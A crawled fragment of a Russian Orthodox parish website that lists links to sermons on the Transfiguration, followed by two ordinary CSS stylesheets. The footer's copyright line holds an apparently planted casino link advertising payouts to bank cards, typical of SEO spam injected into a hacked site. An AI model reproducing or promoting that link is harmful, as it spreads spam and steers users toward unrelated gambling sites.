                                  <a href="#" class="jwts_toggleControl" title="Click to open!"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Преображение Господне</span> <span class="jwts_toggleControlNotice">Click to collapse</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Преподобный Иустин Попович. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1341&catid=73&Itemid=118&lnkid=219">Тайна Преображения Спасителя и тайна Cпасения</a>
                                      </li>
                                      <li class="cols1">Святитель Григорий Палама. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=983&catid=73&Itemid=118&limitstart=1&lnkid=226">На святое Преображение Господа и Бога и Спаса нашего Иисуса Христа</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2003&catid=67&Itemid=112&lnkid=496">Преображение Господне. Паремии.</a>
                                      </li>
                                      <li class="cols1">Святитель Филарет (Дроздов). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2000&catid=67&Itemid=112&lnkid=491">Слово на Преображение Господне</a>
                                      </li>
                                      <li class="cols1">Архиепископ Феофан (Быстров). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2001catid=67&Itemid=112&lnkid=493">Слово в день Преображения Господня.</a>
                                      </li>
                                      <li class="cols1">Свт. Феофан, затворник Вышенский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=647&catid=66&Itemid=111&limitstart=20&lnkid=227">На Преображение Господне</a>
                                      </li>
                                      <li class="cols1">Митрополит Филарет (Вознесенский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1752&catid=76&Itemid=122&lnkid=231">Преображение Господне. Слово 1.</a>
                                      </li>
                                      <li class="cols1">Митрополит Филарет (Вознесенский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1753&catid=76&Itemid=122&lnkid=232">Преображение Господне. Слово 2.</a>
                                      </li>
                                      <li class="cols1">Митрополит Филарет (Вознесенский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1754&catid=76&Itemid=122&lnkid=233">Преображение Господне. Слово 3.</a>
                                      </li>
                                      <li class="cols1">Митрополит Филарет (Вознесенский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1755&catid=76&Itemid=122&lnkid=234">Преображение Господне. Слово 4.</a>
                                      </li>
                                      <li class="cols1">Иерей Александр Шумский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1338&catid=67&Itemid=112&lnkid=220">Преображение, разгоняющее мрак</a>
                                      </li>
                                      <li class="cols1">Архимандрит Рафаил (Карелин). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=502&catid=52&Itemid=96&lnkid=221">Преображение Господне</a>
                                      </li>
                                      <li class="cols1">Митрополит Сурожский Антоний. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=503&catid=35&Itemid=81&lnkid=222">Проповедь: Преображение Господне</a>
                                      </li>
                                      <li class="cols1">Святитель Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=891&catid=36&Itemid=82&lnkid=223">Слово в день Преображения Господня</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2002&catid=62&Itemid=106&lnkid=495">Преображение Господне</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1340&catid=62&Itemid=106&lnkid=224">Царство Божие, пришедшее в силе</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1339&catid=62&Itemid=106&lnkid=225">Путь, ведущий на Небо</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1747&catid=62&Itemid=106&lnkid=229">О Фаворе и Голгофе</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1748&catid=62&Itemid=106&lnkid=230">О том, как слушать Бога</a>
                                      </li>
                                      <li class="cols1">Митрополит Ташкентский и Среднеазиатский Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1746&catid=76&Itemid=122&lnkid=228">Слово на праздник Преображения Господня</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <table align="center" class="pagenav">
                                  <tr>
                                    <th class="pagenav_prev">
                                      <a href="/index.php?option=com_content&view=article&id=2008:slovo-2008&catid=67:feast&Itemid=112">
                                    </a>
</th>
                                    <td width="50"> </td>
                                    <th class="pagenav_next">
                                      <a href="/index.php?option=com_content&view=article&id=2001:slovo-2001&catid=67:feast&Itemid=112">Следующая ></a>
                                    </th>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2003">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/allweblinks/allweblinks.css
body_size: 437
content:
/* ############################ */
/* ####### All Weblinks ####### */
/* ############################ */
/* Box */
#allweblinksbox {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
   clear: both;
}
/* Wrapper */
#allweblinksbox .allweblinks {
   border: 0px;
   border-bottom: 1px solid #dddddd;
   padding: 0px;
   margin: 0px;
   display: table;
}
/* Heading */
#allweblinksbox h2.cat_title {
   font-weight: bold;
   font-size: 12px;
   color: #ff0000;
   margin: 0px;
   text-align: left;
}
#allweblinksbox h3.cat_title {
	font-size: 1.2em;
	line-height: 1.4em;
	color: #8A1B15;
	letter-spacing: 1px;
	text-shadow: -1px -1px 1px white, 2px 3px 6px #666666;
}
/* List */
#allweblinksbox ul.links {
   display: block;
   padding-left: 15px;
   background-image: none;
}
#allweblinksbox ul.links li {
	list-style-type: disc;
	display: list-item;
	font-size: 14px;
	line-height: 17px;
   margin-bottom: 5px;
   float: left;
   background-image: none;
}
/* Links */
#allweblinksbox a.link:link, a.link:visited {
   text-decoration: none;
}
#allweblinksbox a.link:hover, a.link:active {
   text-decoration: none;
}
/* Hits */
#allweblinksbox span.hits {
   color: #999999;
}
/* New */
#allweblinksbox span.new {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in columns */
/* Box */
#allweblinksbox_col {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
}
/* Wrapper */
#allweblinksbox_col .allweblinks_col {
   display: table;
   float: left;
   padding: 0px;
   border-right: 1px solid #000;
   background-image: none;
}
/* Heading */
#allweblinksbox_col .cat_title_col {
   font-size: 14px;
   font-weight: bold;
   padding-left: 10px;
   margin-top: 0px;
}
/* Links */
#allweblinksbox_col ul.links_col {
   width: 180px;
   height: 100%;
   padding: 0px;
   margin: 0px;
   padding-left: 10px;   
   overflow: none;
   list-style-type: none;
   background-image: none;
   float: left;
}
#allweblinksbox_col ul.links_col li {
   list-style-type: none;
   display: block;
   width: 180px;
   background-image: none;
}
/* Hits */
#allweblinksbox_col span.hits_col {
   color: #999999;
}
/* New */
#allweblinksbox_col span.new_col {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in Blocks */
/* Box */
#allweblinksbox_blocks {
   display: table;
   width: 95%;
   height: 100%;
   border: 0px solid #cceaf1;
   padding: 10px;
}
/* Wrapper */
#allweblinksbox_blocks .allweblinks_blocks {
   border: 1px solid #0df;
   background-color: #cceaf1;
   margin-top: 10px;
   margin-right: 10px;
   float: left;

}
/* Heading */
#allweblinksbox_blocks .cat_title_blocks {
   border-bottom: 1px solid #0df;
   background-color: #cceaf1;
   font-size: 12px;
   font-weight: bold;
   color: #006699;
   margin: 0px;
   padding: 0px;
   padding-left: 10px;
   width: 180px;
}
/* Links */
#allweblinksbox_blocks ul.links_blocks {
   overflow: none;
   width: 180px;
   margin-left: 0px;
   padding :0px;
   margin-left: 10px;   
}
#allweblinksbox_blocks ul.links_blocks li {
   display: table;
   list-style-type: none;
   width: 150px;
   padding-left: 10 px;
   margin-left: 0 px;
   float: left;
   background-image: none;
}
/* Hits */
#allweblinksbox_blocks span.hits_blocks {
   color: #999999;
}
/* New */
#allweblinksbox_blocks span.new_blocks {
   font-size: 10px;
   color: #ff0000;
}
/* Number of collumns */
.cols1 {width: 100%;}
.cols2 {width: 48%;}
.cols3 {width: 31%;}
.cols4 {width: 23%;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/templates/rhuk_milkyway/menu/css/menu.css
body_size: 710
content:
div.module-ssf-v {
	margin-top:15px;
	height:150px;
}
/** IE bugs: a:link, a:visited, a:hover need to be styled as well; does not display separator... workaround? */
/** customize colors here */
a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: red;
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited {
	background-color: green;
	color: white;
}

a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: green;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:link,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: blue;
}

ul.mainlevel-ssf-v .expanded {
	display: block;
	background-image: url("../images/arrow_down.gif");
	background-position: right center;
	background-repeat: no-repeat;
	padding-right: 10px;
}

ul.mainlevel-ssf-v ul .expanded {
	background-image: url("../images/arrow_right.gif");
}


/** customize style / layout here */

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: normal;
	font-size: 100%;
	text-align: left;
	text-decoration: none;
	display: block;
	border: 1px solid silver;
	padding: 0.5em 0.7em 0.5em 0.7em;	/* top, right, bottom, left */
/*	padding: 0.3em 0.5em 0.3em 0.5em;	/* top, right, bottom, left */
}

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v {
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v {
	font-size: 90%;
	border-top: none;
	height: 1%;	/* this is required for the IE to cause the "hasLayout" property and make the whole anchor clickable - "Holly Hack" */
}

#active_menu-ssf-v,
a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: bold;
}

ul.mainlevel-ssf-v, .mainlevel-ssf-v ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	z-index: 100;
}

ul.mainlevel-ssf-v li {
	padding: 0;
	margin: 0;
	background: none;
	float: left;
}

ul.mainlevel-ssf-v li li {
	position: relative;
	display: block;
	width: 10em;
}


ul.mainlevel-ssf-v ul {
	display: block;
	position: absolute;
	left: -999em;
	margin: -0.2em 0 0 0em;
	width: auto;
	height: auto;
	z-index: 101;
}

ul.mainlevel-ssf-v li li ul {
	margin: -1.8em 0 0 10em;
	z-index: 102;
}


/** IE7.0 workaround */
ul.mainlevel-ssf-v li:hover, ul.mainlevel-ssf-v li.hover {
	position: static;
}


/** general on-mouse-over display */

ul.mainlevel-ssf-v li:hover ul,
ul.mainlevel-ssf-v li.hover ul {
	left: auto;
}

ul.mainlevel-ssf-v li:hover ul ul,
ul.mainlevel-ssf-v li.hover ul ul {
	left: -999em;
}

ul.mainlevel-ssf-v li:hover ul li:hover ul,
ul.mainlevel-ssf-v li.hover ul li.hover ul {
	left: auto;
}


ul.mainlevel-ssf-v, ul.mainlevel-ssf-v li li {
	clear: left;
}

/** separator */
span.mainlevel-ssf-v, span.sublevel-ssf-v {
	display: block;
	width: 10em;
	border-width: 0px;
	margin-left: 1em;
	padding: 0;
	padding-top: 1px;
}

/** IE5.0/win workaround: the ">" is handled like a "," */
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v {
	position: absolute;
	top: 5em;	/* change the absolute position for IE5.0 here */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul {
	margin: 0.1em 0 0 0em;	/* top, right, bottom, left */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul ul {
	margin: -1.6em 0 0 10em;	/* top, right, bottom, left */
}
